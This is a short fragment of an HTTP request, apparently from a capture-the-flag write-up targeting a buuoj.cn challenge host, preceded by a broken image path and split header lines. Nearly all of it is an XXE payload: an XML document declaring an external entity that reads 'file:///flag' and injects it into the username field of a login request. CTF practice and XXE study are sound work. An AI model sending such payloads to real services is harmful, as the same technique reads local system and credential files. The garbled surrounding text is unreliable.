 Referer:
http://8885652c-981c-4357-92b8-2b4c23e0c83f.node4.buuoj.cn:
81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY user SYSTEM "file:///flag">
]>
<user>
<username>
&user;
</username>
<password>
123
</password>
</user>